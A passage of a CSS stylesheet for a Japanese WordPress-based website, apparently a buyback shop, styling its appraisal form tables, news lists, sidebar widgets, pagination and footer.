#main-contents h5 a:active{ color: #f60; }


/*●段落タグ*/
#main-contents p{ margin-bottom: 1.5em; }


/*●リストタグ*/
#main-contents ul,
#main-contents ol{
	margin: 0 0.8em 1.5em 1.7em;
	padding: 0;
}

#main-contents li{
	margin-bottom: 0.5em;
	line-height: 1.5em;
}


/*●引用タグ*/
#main-contents q{
	margin: 0 2px;
	padding: 0 8px;
	background: #efefef;
}

#main-contents blockquote{
	overflow: auto;
	margin: 0 1em 1.5em;
	padding: 1em;
	border: 3px solid #ddd;
	background: #efefef;
	color: #444;
}

/*●テーブルタグ（買取商品一覧）*/
#main-contents table{
    margin-bottom: 2em;
    padding: 0;
        border-top: 1.5px solid #3cb371;
    border-left: 1.5px solid #3cb371;
    border-style: none;
}

/*「table」の1行目に「colspan」を利用する場合は「auto」を指定する*/
/*#main-contents table{ table-layout: auto; }*/

#main-contents th,
#main-contents td{
    padding: 0.5em;
    border-right: 1.5px solid #3cb371;
    border-bottom: 1.5px solid #3cb371;
    border-style: none;
}

#main-contents th{
    background-color: #f0f0f0;
    font-weight: bold;
    text-align: left;
}



/*●テーブルタグ スタイル01（買取商品一覧）*/
#main-contents table.table-style01 th,
#main-contents table.table-style01 td{
	text-align: center;
        font-size: 0.95em;
	vertical-align: top;
    border-style: none;
}



/*●テーブルタグ　NO-border*/
#main-contents table.no-border{
        border-style: none;
border-collapse:collapse;
margin: 0px;
}

#main-contents table.no-border td{
        border-style: none;
margin: 0px;
padding:2px;
}


/*●テーブルタグ 査定フォーム*/
#main-contents table.satei{
        border-top: 1px solid #000;
	border-left: 1px solid #000;
        background:#fff;
        color:#000;
        width: 100%; margin: -10px 0 20px auto;
}

#main-contents table.satei th{
	border-right: 1px solid #000;
	border-bottom: 1px solid #000;
        text-align: left;
        padding-right: 5px;
}

#main-contents table.satei td{
background-color: #fff;
	border-right: 1px solid #000;
	border-bottom: 1px solid #000;
        font-size: 0.9em;
        padding: 20px;
}

 .required{
  color:#F22C5A;
  font-size: 0.8em;
}

section table   { width: 100%; }
section th, section td  { padding: 10px; border: 1px solid #ddd; }
section th  { background: #f4f4f4; }
 
/*----------------------------------------------------
    .satei
----------------------------------------------------*/
.satei th  { width: 30%; text-align: left; }
 
@media only screen and (max-width:480px){
    .satei { margin: 0px -10px; }
    .satei th,
    .satei td{
        width: 92%;
        display: block;
        border-top: none;
    }
    .satei tr:first-child th   { border-top: 1px solid #ddd; }
}


/* 査定フォーム小さい文字 */
.satei-small-text{
    font-size: 0.8em;
    font-weight: normal;
    color: #3b3b3b;
}

/* 買取の流れ closing */
#main-contents table.flow-closing{
        border-top: 1px solid #000;
	border-left: 1px solid #000;
        background:#fff;
        color:#000;
        width: 97%; margin: 15px auto 20px auto;
}

#main-contents table.flow-closing th{
	border-right: 1px solid #000;
	border-bottom: 1px solid #000;
        background-color: #fff;
}

#main-contents table.flow-closing td{
background-color: #fff;
	border-right: 1px solid #000;
	border-bottom: 1px solid #000;
}

section table   { width: 100%; }
section th, section td  { padding: 10px; border: 1px solid #ddd; }
section th  { background: #f4f4f4; }
 
/*----------------------------------------------------
    .flow-closing
----------------------------------------------------*/
.flow-closing th  { width: 30%; text-align: left; }
 
@media only screen and (max-width:480px){
    .flow-closing { margin: 0 -10px; }
    .flow-closing th,
    .flow-closing td{
        width: 90%;
        display: block;
        border-top: none;
    }
    .flow-closing tr:first-child th   { border-top: 1px solid #ddd; }
}


/*査定フォーム　ボタン画像*/
/* line 2116, ../scss/main.scss */
input[name=submitConfirm],
input[name=submit],
input[name=submitBack] {
  padding: 0;
  border: 0;
  font: inherit;
  -wekit-appearance: none;
  outline: none;
  border-radius: 5px;
  border-bottom: 4px solid #ccc;
  box-sizing: content-box;
  display: block;
  width: 270px;
  height: 62px;
  margin-left: auto;
  margin-right: auto;
  background: #ccc url(./images/btn_confirm.svg) no-repeat left top;
  background-size: 100%;
  text-indent: -9999px;
  cursor: pointer;
}
/* line 2135, ../scss/main.scss */
input[name=submitConfirm]:hover,
input[name=submit]:hover,
input[name=submitBack]:hover {
 position: relative; top: 3px; 
    opacity: 0.6;
}

/* line 2140, ../scss/main.scss */
input[name=submit] {
  display: inline-block;
  margin-right: 20px;
  background-image: url(./images/btn_submit.svg);
}

/* line 2145, ../scss/main.scss */
input[name=submitBack] {
  display: inline-block;
  vertical-align: bottom;
  width: 112px;
  height: 52px;
  background-image: url(./images/btn_back_edit.svg);
}


/*●テーブルタグ 会社概要*/
#main-contents table.company{
        border-top: 1px dotted #000;
	border-left: 1px dotted #000;
        color:#000;
        width: 95%;
}

#main-contents table.company th{
background-color: #fff;
	border-right: 1px dotted #000;
	border-bottom: 1px dotted #000;
    font-weight: normal;
}

#main-contents table.company td{
	border-right: 1px dotted #000;
	border-bottom: 1px dotted #000;
}


/*●最新情報（リストタグ）*/
#main-contents ul.news{
	margin: 0 0 3.5em;
	padding: 0;
	padding-bottom: 0;
}

#main-contents ul.news li{
	margin-bottom: 1em;
	padding: 0 1em 1em;
	border-bottom: 1px dotted #414141;
	line-height: 1.4em;
	list-style: none;
}


/*●最新情報（定義タグ）*/
#main-contents dl.news{
	margin: 0;
	margin-bottom: 3.5em;
	padding: 0;
}

#main-contents dl.news dt{
	float: left;
	width: 9em;
	margin: 0;
	padding: 0;
	padding-left: 1em;
}

/*最新情報のアイコン設定*/
#main-contents dl.news dd.cat{
	float: left;
	overflow: hidden;
	width: 6em;
	height: 1.5em;
	padding: 0.1em 0.3em 0;
	border-bottom: none;
	background: #333;
	color: #fff;
	font-size: 0.858em;
	text-align: center;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

#main-contents dl.news dd{
	margin: 0 0 10px 0;
	padding: 0 1em 0.8em 16.5em;
	border-bottom: 1px dotted #414141;
}

/*カテゴリの文字数が多い場合はコメントアウトを解除*/
/*#main-contents dl.news dd.cat{
	clear: none;
	width: auto;
}

#main-contents dl.news dd{
	clear: both;
	padding: 0 1em 0.8em 1em;
}*/
/*●最新情報2（定義タグ）*/
#main-contents dl.news02{
	margin: 0;
	margin-bottom: 3.5em;
	padding: 0;
}

#main-contents dl.news02 dt{
	display: block;
	margin: 0 0 0.5em 0;
	padding: 0;
	padding-left: 1em;
	font-weight: bold;
}

#main-contents dl.news02 dd{
	margin: 0 0 0.5em 0;
	padding: 0 1em 0.8em 1em;
	border-bottom: 1px dotted #414141;
}

#main-contents dl.news02 dd.cat{
	margin: 0;
	padding: 0 1em 0.5em 1em;
	border: 0;
}

#main-contents dl.news02 dd.cat ul{
	margin: 0;
	padding: 0;
	/zoom : 1;
}

#main-contents dl.news02 dd.cat ul:after{ content : ''; display : block; clear : both; height:0; }

#main-contents dl.news02 dd.cat li{
	clear: none;
	overflow: hidden;
	float: left;
	height: 1.5em;
	margin-right: 0.5em;
	padding: 0.1em 0.3em 0;
	background: #333;
	color: #fff;
	font-size: 0.858em;
	text-align: center;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}


#main-contents dl.news dd.cat{ font-weight: bold; }
#main-contents dl.news dd.cat.color01{ background: #4784bf; }
#main-contents dl.news dd.cat.color02{ background: #dd6673; }
#main-contents dl.news dd.cat.color03{ background: #39a869; }
#main-contents dl.news dd.cat.color04{ background: #e8ac51; }
#main-contents dl.news dd.cat.color05{ background: #a55b9a; }
#main-contents dl.news dd.cat.color06{ background: #aac863; }


/*●定義タグ スタイル01*/
#main-contents dl.dl-style01{
	margin: 0 0 3.5em;
	padding: 0;
}

#main-contents dl.dl-style01 dt{
	float: left;
	width: 9em;
	margin: 0;
	padding: 0 0 0 1em;
}

#main-contents dl.dl-style01 dd{
	margin: 0 0 10px 0;
	padding: 0 1em 0.8em 10em;
	border-bottom: 1px dotted #414141;
}


/*●定義タグ スタイル02*/
#main-contents  dl.dl-style02{
	margin-bottom: 1.2em;
	padding: 0;
	border: 1px solid #777;
	border-top: 0;
	background-color: #ddd;
}

#main-contents dl.dl-style02 dt{
	margin: 0;
	padding: 0.5em;
	border-top: 1px solid #777;
	border-bottom: 1px solid #777;
	font-weight: bold;
}

#main-contents dl.dl-style02 dd{
	margin: 0;
	padding: 0.8em 1.0em;
	background-color: #fff;
}


/*●チェックリスト（リストタグ）*/
#main-contents ul.checklist{
	margin: 0 0 1.5em;
	padding: 1em;
	padding-bottom: 0;
	border: 1px solid #414141;
}

#main-contents ul.checklist li{
	margin-bottom: 1.5em;
	padding-top: 5px;
	padding-left: 24px;
	background: url(./images/icon/icon-check01-red.png) left top no-repeat;
	list-style-type: none;
}


/*●戻る＆進むリンク*/
.link-next,
.link-back,
.link-next02,
.link-back02{ clear: both; }

.link-next,
.link-next02{ text-align: right; }

.link-back,
.link-back02{ text-align: left; }

.link-next a{
	padding: 3px 0 3px 15px;
	background: url(./images/icon/icon-arrow_r.png) 0 5px no-repeat;
}
.link-back a{
	padding: 3px 0 3px 15px;
	background: url(./images/icon/icon-arrow_l.png) 0 5px no-repeat;
}

.link-next02 a{
	padding: 3px 0 3px 15px;
	background: url(./images/icon/icon-arrow_r-red.png) 0 5px no-repeat;
}
.link-back02 a{
	padding: 3px 0 3px 15px;
	background: url(./images/icon/icon-arrow_l-red.png) 0 5px no-repeat;
}


/*●段組み*/
.box-wrap .box-l{
	float: left;
	width: 48%;
	margin: 0 0 1.5em;
	border: 1px solid #aaa; /*boxの枠線の指示*/
}

.box-wrap .box-r{
	float: right;
	width: 48%;
	margin: 0 0 1.5em;
	border: 1px solid #aaa;
}

#main-contents .box-wrap .title{
	margin-bottom: 1.5em;
	background-color: #999; /*boxのタイトルの背景色*/
}

#main-contents .box-wrap .title p{
	margin: 0 10px;
	padding: 5px 0;
	color: #fff;
	font-weight: bold;
}


/*●ランキング（リストタグ）*/
#main-contents .box-wrap .ranking{
	margin: 0 0 15px;
}

#main-contents .ranking li{
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px dotted #aaa; /*区切り線の指示*/
	background: none;
	list-style: none;
}

#main-contents .ranking li.end{
	padding-bottom: 0;
	border-bottom: none;
}

#main-contents .ranking p{ margin: 0 0 10px; }


/*●ページネーション スタイル01*/
#main-contents .cont-menu01{
	position: relative;
	overflow: hidden;
	width: 100%;
}

#main-contents .cont-menu01 ul{
	position: relative;
	left: 50%;
	float: left;
	margin-left: 10px;
}

#main-contents .cont-menu01 li{
	position: relative;
	left: -50%;
	float: left;
	margin-right: 10px;
	list-style: none;
}

#main-contents .cont-menu01 li:last-child{ margin-right: 0; }

#main-contents .cont-menu01 li.cur{
	padding: 3px 10px;
	border: 1px solid #ccc;
	background-color: #959595;
	color: #fff;
	font-weight: bold;
}

#main-contents .cont-menu01 li a{
	display: block;
	padding: 3px 10px;
	border: 1px solid #ccc;
}

#main-contents .cont-menu01 li a:link,
#main-contents .cont-menu01 li a:visited{ background-color: transparent; }

#main-contents .cont-menu01 li a:hover,
#main-contents .cont-menu01 li a:active{
	background-color: #959595;
	color: #fff;
}

#main-contents .text-field{ width: 90%; }


/*●ページネーション スタイル02*/
#main-contents .cont-menu02{
	position: relative;
	overflow: hidden;
	width: 100%;
}

#main-contents .cont-menu02 ul{
	overflow: hidden;
	width: 100%;
	margin: 0;
	padding: 0;
}

#main-contents .cont-menu02 li{
	max-width: 50%;
	list-style: none;
}

* html #main-contents .cont-menu02 li{ white-space: nowrap; } /* IE6 */

#main-contents .cont-menu02 li.prev{ float: left; }

#main-contents .cont-menu02 li.next{ float: right; }

#main-contents .cont-menu02 li a{
	display: block;
	padding: 3px 10px;
	border: 1px solid #ccc;
}

#main-contents .cont-menu02 li a:link,
#main-contents .cont-menu02 li a:visited{ background-color: transparent; }

#main-contents .cont-menu02 li a:hover,
#main-contents .cont-menu02 li a:active{
	background-color: #959595;
	color: #fff;
}


/*●サイトマップ*/
#main-contents .sitemap li{ list-style: none; }

#main-contents .sitemap li a{
	display: block;
	padding: 3px 0 3px 20px;
	background: url(./images/icon/icon-arrow_r.png) 0 5px no-repeat;
}

#main-contents .sitemap ul{ margin-top: 1em; }

#main-contents .sitemap li li a{
	padding: 0 0 0 15px;
	border-left: none;
	background: url(./images/icon/icon-menu02.png) 0 6px no-repeat;
}



/*--------------------------------------------------------
サブコンテンツ / サイドバー
--------------------------------------------------------*/

#sub-contents,
#sidebar,
#sidebar-in,
#sub-contents-in{
	margin: 0;
	padding: 0;
}

* html #sub-contents,
* html #sidebar{ overflow: hidden; }

#sub-contents .sub-contents-btn,
#sidebar .sidebar-btn{ display: none; }

.sub-column{ font-size: 1.2em; }

.sub-column li{ list-style: none; }


/*●コンテンツ*/
.sub-column .contents{
	margin-bottom: 0.5em;
	padding: 0.2em; /*サイドバー上下余白*/
}

.sub-column hr{ clear: both; }

.sub-column h3{
	padding: 0.3em;
	border: 1px solid #2e8b57; /*サイドバー見出しの枠線*/
	border-top: 3px solid #2e8b57; /*見出しの上部の太線*/
	color: #fff; /*見出し文字の色*/
        text-align: center;
	font-weight: bold;
        font-size: 16px;
        background-color: #2e8b57;
}

.sub-column .contents h3{
	margin: -0.5em;
	margin-bottom: 0.8em;
}


/*●プロフィール*/
.sub-column .profile-img img{
	display: block;
	margin: auto;
	margin-bottom: 10px;
}

.sub-column .profile-txt p{ margin-bottom: 1em; }

.col1 .sub-column .profile-img,
.col2 #sub-contents .profile-img,
.col2r #sub-contents .profile-img{
	float: left;
	padding-right: 20px;
}

/*●テーブルタグ*/
.sub-column table caption{
	font-weight: bold;
	text-align: center;
}

.sub-column table{
	width: 90%;
	margin: auto;
	margin-bottom: 1.5em;
	padding: 0;
	border-top: 1px solid #959595;
	border-left: 1px solid #959595;
}

.sub-column table th,
.sub-column table td{
	padding: 0.5em 0.2em;
	border-right: 1px solid #959595;
	border-bottom: 1px solid #959595;
}

.sub-column table th{
	background: #f0f0f0;
	font-weight: bold;
	text-align: center;
}



/*●カレンダー*/
.sub-column table#wp-calendar tbody td{ text-align: center; }

.sub-column table#wp-calendar tfoot td{ border-right: none; }

.sub-column table#wp-calendar tfoot td#next{
	border-right: 1px solid #959595;
	text-align: right;
}

.sub-column table#wp-calendar tbody td a{ display: block; }


/*●検索ボックス*/
.sub-column dl.search-box{
	margin: 0 0 16px;
	width: 100%;
}

.sub-column dl.search-box dt{
	display: block;
	float: left;
	width: 63%;
	margin: 0;
	padding: 0;
	padding-right: 5px;
}

.sub-column dl.search-box dt input{
	width: 95%;
	height: 1.4em;
	padding: 2px;
	border: 1px solid #aaa;
	color: #aaa;
	line-height: 1.4em;
}

.sub-column dl.search-box dt input.onfocus{ color: #333; }

.sub-column dl.search-box dd{
	float: left;
	margin: 0;
	padding: 0;
}

.sub-column dl.search-box dd input{
	height: 2em;
	padding: 0.1em 1em;
	line-height: 1.4em;
}


/*●お問い合わせ*/
.sub-column .contact .icon-contact{
	float: left;
	padding: 0 10px 10px 0;
}

.sub-column .contact .text-contact{ overflow: hidden; }


/*●サイドメニュー*/
.sub-column .side-menu{ margin: 0; }

.sub-column .side-menu li{ list-style: none; }

.sub-column .side-menu li a{
	display: block;
	padding: 12px 10px 12px 20px;
	background: url(./images/icon/icon-arrow_r.png) 2px 15px no-repeat;
}

.sub-column .side-menu li a:active,
.sub-column .side-menu li a:hover{
	background-color: #fc6;
	color: #fff;
}

.sub-column .side-menu ul{
	padding: 0;
	margin: 0;
}

.sub-column .side-menu ul ul{ padding: 0; }

.sub-column .side-menu li li{
	width: 95%;
	margin-bottom: 0;
	padding-left: 5%;
	border: 0;
}

.sub-column .side-menu li li a:link,
.sub-column .side-menu li li a:visited{
	padding: 6px 10px 6px 15px;
	border-left: none;
	background: url(./images/icon/icon-menu02.png) 2px 12px no-repeat;
}

.sub-column .side-menu li li a:active,
.sub-column .side-menu li li a:hover{ background: url(./images/icon/icon-menu02.png) 2px 12px no-repeat #fc6; }


/*●ランキング*/
.ranking{
	margin: 0;
	padding: 5px 8px;
}

.ranking li{
	margin-bottom: 10px;
	padding: 0;
	border-bottom: 1px dotted #7070ba;
	background: none;
	font-weight: normal;
}

.ranking li p{ margin-bottom: 10px; }
.ranking li.end{ border-bottom: none; }

.ranking .no01 .item-name,
.ranking .no02 .item-name,
.ranking .no03 .item-name{
	color: #fe8528;
	font-size: 1.167em;
}

.ranking .no01 .item-name, .ranking .no02 .item-name,
.ranking .no03 .item-name, .ranking .no04 .item-name,
.ranking .no05 .item-name, .ranking .no06 .item-name,
.ranking .no07 .item-name, .ranking .no08 .item-name,
.ranking .no09 .item-name, .ranking .no10 .item-name{
	padding: 4px 0 4px 30px;
	font-weight: bold;
}

.no01 .item-name{ background: url(./images/icon/icon-rank01-01.png) left top no-repeat; }
.no02 .item-name{ background: url(./images/icon/icon-rank01-02.png) left top no-repeat; }
.no03 .item-name{ background: url(./images/icon/icon-rank01-03.png) left top no-repeat; }
.no04 .item-name{ background: url(./images/icon/icon-rank01-04.png) left top no-repeat; }
.no05 .item-name{ background: url(./images/icon/icon-rank01-05.png) left top no-repeat; }
.no06 .item-name{ background: url(./images/icon/icon-rank01-06.png) left top no-repeat; }
.no07 .item-name{ background: url(./images/icon/icon-rank01-07.png) left top no-repeat; }
.no08 .item-name{ background: url(./images/icon/icon-rank01-08.png) left top no-repeat; }
.no09 .item-name{ background: url(./images/icon/icon-rank01-09.png) left top no-repeat; }
.no10 .item-name{ background: url(./images/icon/icon-rank01-10.png) left top no-repeat; }

.ranking .no01 .item-name{ background: url(./images/icon/icon-rank01-01.png) left top no-repeat; }
.ranking .no02 .item-name{ background: url(./images/icon/icon-rank01-02.png) left top no-repeat; }
.ranking .no03 .item-name{ background: url(./images/icon/icon-rank01-03.png) left top no-repeat; }
.ranking .no04 .item-name{ background: url(./images/icon/icon-rank01-04.png) left top no-repeat; }
.ranking .no05 .item-name{ background: url(./images/icon/icon-rank01-05.png) left top no-repeat; }
.ranking .no06 .item-name{ background: url(./images/icon/icon-rank01-06.png) left top no-repeat; }
.ranking .no07 .item-name{ background: url(./images/icon/icon-rank01-07.png) left top no-repeat; }
.ranking .no08 .item-name{ background: url(./images/icon/icon-rank01-08.png) left top no-repeat; }
.ranking .no09 .item-name{ background: url(./images/icon/icon-rank01-09.png) left top no-repeat; }
.ranking .no10 .item-name{ background: url(./images/icon/icon-rank01-10.png) left top no-repeat; }

.ranking .item-img{ text-align: center; }


.col1 .ranking .item-img,
.col2 #sub-contents .ranking .item-img,
.col2r #sub-contents .ranking .item-img{
	float: left;
	padding-right: 20px;
}


/*●バナーエリア*/
.sub-column .banner{ margin-bottom: 10px; }

.sub-column .banner li{
	margin-bottom: 18px;
	list-style: none;
	text-align: center;
}

.col1 .sub-column .banner li,
.col2 #sub-contents .banner li,
.col2r #sub-contents .banner li{
	display: inline;
	margin-right: 8px;
}


/*--------------------------------------------------------
フッター
--------------------------------------------------------*/

#footer{
	clear: both;
	padding-top: 25px;
	padding-bottom: 15px;
        border-top: 5px solid #008000; /* 変更箇所 */
	background: #fff; /*フッター全体の背景色を指定*/
	color: #000;
	font-size: 1.5em;
}

#footer a:link,
#footer a:visited{ color: #000; }
#footer a:hover,
#footer a:active{ color: #f60; }

#footer h3{
	margin-bottom: 1em;
	padding: 0.8em;
	background-color: #fff;
	color: #333;
	font-weight: bold;
}

#footer-in li{ list-style: none; }

#footer .area01{
	float: right;
	width: 29%;
	padding-bottom: 20px;
}

#footer .area02{
	float: right;
	width: 70%;
	padding-bottom: 20px;
}

/*●アクセス情報*/
#footer .access{ padding: 0 1em; }

#footer .access p{ margin-bottom: 1em; }

p.accessmap{
	padding: 0px 0 3px;
	padding-left: 25px;
	background: url(./images/icon/icon-arrow02.png) left center no-repeat;
}


/*●フッターメニュー*/
#footer .footer-menu{
	overflow: hidden;
	width: 85%;
	padding: 0;
}

#footer .footer-menu ul{
	float: left;
	width: 42%;
	margin-right: 5%;
	padding: 1%;
}

#footer .footer-menu ul ul{
	float: none;
	width: auto;
	margin-top: 1em;
	margin-right: 0;
}

.footer-menu li{
	margin-bottom: 5px;
	padding: 0px 0 3px;
	padding-left: 25px;
	background: url(./images/icon/icon-arrow02.png) left top no-repeat;
}

.footer-menu li li{
	padding-left: 15px;
	padding-top: 0;
	background: url(./images/icon/icon-arrow03.png) left 5px no-repeat;
}


/*●フッターバナー*/
#footer-banner{
	clear: both;
	padding: 20px 0;
	border-top: 1px solid #ccc;
}

#footer-banner li{
	display: inline;
	list-style: none;
}


/*●コピーライト*/
.copyright{
	padding: 20px 0;
	background: #008000; /* 変更箇所 */
	font-size: 1.6em;
	color: #fff;
	text-align: center;
}


/*--------------------------------------------------------
ページトップ
--------------------------------------------------------*/

.page-top{
	position: fixed;
	right: 0;
	bottom: 20px;
	z-index: 99;
	width: 182px;
	color: #fff;
	font-size: 1.2em;
	font-weight: bold;
	text-align: left;
}

* html .page-top{ display: none; }

.page-top a{
	display: block;
	padding: 10px;
	padding-left: 42px;
	border: 1px solid #fff;
	border-right: 0;
	text-decoration: none;
	border-top-left-radius: 8px;
	border-bottom-left-radius: 8px;
	-webkit-border-top-left-radius: 8px;
	-webkit-border-bottom-left-radius: 8px;
	-moz-border-radius-topleft: 8px;
	-moz-border-radius-bottomleft: 8px;
}

.page-top a:link,
.page-top a:visited{
	background: url(./images/common/bg-pagetop.gif) 14px center no-repeat #999;
	color: #fff;
}

.page-top a:hover,
.page-top a:active{
	background: url(./images/common/bg-pagetop.gif) 14px center no-repeat #fc6;
	color: #f60;
}


/*------------------------------------------------------------
ソーシャルボタン
-------------------------------------------------------------*/

#main-contents .sb{
	width:100%;
	margin: 0;
	padding: 0;
}

#main-contents .sb li{
	display: inline-block;
	margin-right: 5px;
	vertical-align: top;
	list-style: none;
}

* html #main-contents .sb li{
	float: left;
	width: 130px;
	list-style: none;
} /* IE6 */

*+html #main-contents .sb li{
	display: inline;
	list-style: none;
} /* IE7 */

#main iframe.twitter-share-button{ width: 100px!important; }


/*------------------------------------------------------------
WordPress用
-------------------------------------------------------------*/

#main-contents  h2.post-title{
	margin-bottom: 0.5em;
}

#main-contents .contents h3{
	margin: 0 -10px 1.5em;
}

.archive-title{
	margin-bottom: 2em;
	padding: 1em;
	background-color: #333;
	color: #fff;
	font-weight: bold;
}

/*●ウィジェットメニュー*/
.sub-column .widget-conts ul{ margin: 0; }

.sub-column .widget-conts ul li{
	padding: 3px 10px 3px 20px;
	background: url(./images/icon/icon-arrow_r.png) 2px 6px no-repeat;
}

.sub-column .widget-conts ul li li{
	padding: 6px 10px 6px 15px;
	background: url(./images/icon/icon-menu02.png) 2px 12px no-repeat;
}

.sub-column .widget_recent_entries ul li,
.sub-column .widget_recent_entries ul li li,
.sub-column .widget_pages ul li,
.sub-column .widget_pages ul li li,
.sub-column .widget_nav_menu ul li,
.sub-column .widget_nav_menu ul li li,
.sub-column .widget-conts .ranking li,
.sub-column .widget-conts .ranking li li,
.sub-column .widget-conts .banner li,
.sub-column .widget-conts .banner li li{
	padding: 0;
	background: none;
	list-style: none;
}

.sub-column .widget_recent_entries ul li a,
.sub-column .widget_pages ul li a,
.sub-column .widget_nav_menu ul li a{
	display: block;
	padding: 12px 10px 12px 20px;
	background: url(./images/icon/icon-arrow_r.png) 2px 15px no-repeat;
}

.sub-column .widget_recent_entries ul li a:active,
.sub-column .widget_recent_entries ul li a:hover,
.sub-column .widget_pages ul li a:active,
.sub-column .widget_pages ul li a:hover,
.sub-column .widget_nav_menu ul li a:active,
.sub-column .widget_nav_menu ul li a:hover{
	background-color: #fc6;
	color: #fff;
}

.sub-column .widget_recent_entries ul ul,
.sub-column .widget_pages ul ul,
.sub-column .widget_nav_menu ul ul{
	padding: 0;
	margin: 0;
}

.sub-column .widget_recent_entries ul ul ul,
.sub-column .widget_pages ul ul ul,
.sub-column .widget_nav_menu ul ul ul{ padding: 0; }

.sub-column .widget_recent_entries ul li li,
.sub-column .widget_pages ul li li,
.sub-column .widget_nav_menu ul li li{
	width: 95%;
	margin-bottom: 0;
	padding-left: 5%;
	border: 0;
}

.sub-column .widget_recent_entries ul li li a:link,
.sub-column .widget_recent_entries ul li li a:visited,
.sub-column .widget_pages ul li li a:link,
.sub-column .widget_pages ul li li a:visited,
.sub-column .widget_nav_menu ul li li a:link,
.sub-column .widget_nav_menu ul li li a:visited{
	padding: 6px 10px 6px 15px;
	border-left: none;
	background: url(./images/icon/icon-menu02.png) 2px 12px no-repeat;
}

.sub-column .widget_recent_entries ul li li a:active,
.sub-column .widget_recent_entries ul li li a:hover,
.sub-column .widget_pages ul li li a:active,
.sub-column .widget_pages ul li li a:hover,
.sub-column .widget_nav_menu ul li li a:active,
.sub-column .widget_nav_menu ul li li a:hover{ background: url(./images/icon/icon-menu02.png) 2px 12px no-repeat #fc6; }

.sub-column .rss-date,
.sub-column cite{
	display: block;
	margin: 0.5em 0;
}

.sub-column .widget_links li{ overflow: hidden; }

.sub-column .widget_links li img{
	display: block;
}

.sub-column .banner{ margin-bottom: 10px; }

.sub-column .banner li{
	margin-bottom: 18px;
	list-style: none;
	text-align: center;
}

.col1 .sub-column .banner li,
.col2 #sub-contents .banner li,
.col2r #sub-contents .banner li{
	display: inline;
	margin-right: 8px;
}

#main .sub-column ul.banner li a{
	display: inline;
	padding-left: 0;
	background: none;
}

#main .sub-column ul.banner li a:link,
#main .sub-column ul.banner li a:visited{ color: #39f; }
#main .sub-column ul.banner li a:hover,
#main .sub-column ul.banner li a:active{ color: #f60; }


/*●メインコンテンツ内での検索*/
#main-contents dl.search-box{
	margin: 0 0 16px;
	width: 100%;
}

#main-contents dl.search-box dt{
	display: block;
	float: left;
	width: 63%;
	margin: 0;
	padding: 0;
	padding-right: 5px;
}

#main-contents dl.search-box dt input{
	width: 95%;
	height: 1.4em;
	padding: 2px;
	border: 1px solid #aaa;
	color: #aaa;
	line-height: 1.4em;
}

#main-contents dl.search-box dt input.onfocus{ color: #333; }

#main-contents dl.search-box dd{
	float: left;
	margin: 0;
	padding: 0;
}

#main-contents dl.search-box dd input{
	height: 2em;
	padding: 0.1em 1em;
	line-height: 1.4em;
}

#main-contents .post-tag{
	padding: 1em;
	background-color: #f3f3f3;
}

#main-contents .post-tag p{
	margin-bottom: 0;
}

#main-contents .sb{
	text-align: right;
}


/*コメントフォーム*/
#main-contents .trackback-url{ width: 70%; }

#main-contents p textarea{ width: 70%; }

#main-contents #submit{ padding: 0.3em 1em; }

#main-contents #author,
#main-contents #email,
#main-contents #url{
	width: 50%;
	padding: 0.3em;
}

#main-contents .comment-body em{
	font-weight: bold;
}

#main-contents .commentlist,
#main-contents .commentlist ul{
	margin-right: 0!important;
	margin-left: 0!important;
	padding: 0;
}

#main-contents .commentlist{ padding: 10px; }

#main-contents .commentlist li{
	margin-bottom: 2.5em;
	padding-bottom: 1em;
	border-bottom: 1px solid #ccc;
	list-style: none;
}

#main-contents .commentlist li li{
	margin-top: 10px;
	margin-bottom: 0;
	padding-top: 10px;
	padding-bottom: 0;
	border-top: 1px solid #ccc;
	border-bottom: none;
}

#main-contents .comment-author,
#main-contents .comment-meta{ margin-bottom: 1em; }

#main-contents .reply{ clear: both; }

#main-contents .reply a{
	padding-left: 17px;
	background: url(./images/icon/icon-arrow_r.png) 0 4px no-repeat;
}


/*画像の回り込み*/
img.alignleft{
	float: left;
	padding-right: 30px;
}

img.alignright{
	float: right;
	padding-left: 30px;
}

img.aligncenter{
	display: block;
	margin: auto;
}


/*PS Auto Sitemap基本デザイン*/
ul#sitemap_list,
ul#sitemap_list ul{ margin: 0; }

#sitemap_list li{
	list-style: none;
	padding: 3px 10px 3px 20px;
	background: url(./images/icon/icon-arrow_r.png) 2px 8px no-repeat;
}

#sitemap_list li ul{
	margin-top: 0.5em;
	margin-bottom: 0;
}

#sitemap_list li li{
	padding: 6px 10px 6px 15px;
	border-left: none;
	background: url(./images/icon/icon-menu02.png) 2px 12px no-repeat;
}



/*●ページネーション WP用*/
#main-contents .cont-menu-wp{
	position: relative;
	overflow: hidden;
	width: 100%;
	/zoom : 1;
}

#main-contents .cont-menu-wp:after{ content : ''; display : block; clear : both; height:0; }

#main-contents .cont-menu-wp ul{
	overflow: hidden;
	width: 100%;
	margin: 0;
	margin-bottom: 1.5em;
	padding: 0;
}

#main-contents .cont-menu-wp li{
	max-width: 50%;
	list-style: none;
}

* html #main-contents .cont-menu-wp li{ white-space: nowrap; } /* IE6 */

#main-contents .cont-menu-wp li.nav-prev{ float: right; }

#main-contents .cont-menu-wp li.nav-next{ float: left; }

#main-contents .cont-menu-wp li.nav-next a{
	padding: 3px 0 3px 15px;
	background: url(./images/icon/icon-arrow_l.png) left 7px no-repeat;
}

#main-contents .cont-menu-wp li.nav-prev a{
	padding: 3px 15px 3px 0;
	background: url(./images/icon/icon-arrow_r.png) right 7px no-repeat;
}


/*コメントナビ*/
.navigation .alignright{
	float: right;
}
.navigation .alignleft{
	float: left;
}

.navigation:after{ content : ''; display : block; clear : both; height:0; }
.navigation{
	margin-bottom: 30px;
	/zoom : 1;
}


/*------------------------------------------------------------
floatの回り込みを解除
-------------------------------------------------------------*/

#top-in:after,
#header-in:after,
#global-nav-in #menu:after,
#main-in:after,
#main-and-sub:after,
.contents:after,
#main-contents dl.dl-style01:after,
.box-wrap:after,
dl.search-box:after,
#footer-in:after,
#main-contents .sb:after,
.contact:after,
#main-contents .cont-menu01:after,
#main-contents .cont-menu02:after,
.clearfix:after{ content : ''; display : block; clear : both; height:0; }

#top-in,
#header-in,
#global-nav-in #menu,
#main-in,
#main-and-sub,
.contents,
#main-contents dl.dl-style01,
.box-wrap,
dl.search-box,
#footer-in,
#main-contents .sb,
.contact,
#main-contents .cont-menu01,
#main-contents .cont-menu02,
.clearfix{ /zoom : 1; }


/*------------------------------------------------------------
　template created by web-rider
-------------------------------------------------------------*/


.link-pointer{
  cursor: pointer;
